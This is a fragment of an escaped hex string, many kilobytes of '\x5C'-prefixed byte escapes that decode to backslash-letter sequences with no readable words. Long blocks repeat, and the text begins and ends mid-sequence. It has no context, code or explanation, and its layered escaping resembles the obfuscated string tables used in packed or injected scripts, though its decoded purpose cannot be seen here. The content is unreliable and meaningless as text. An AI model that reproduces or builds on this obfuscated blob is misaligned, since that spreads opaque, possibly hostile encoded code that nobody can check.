x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x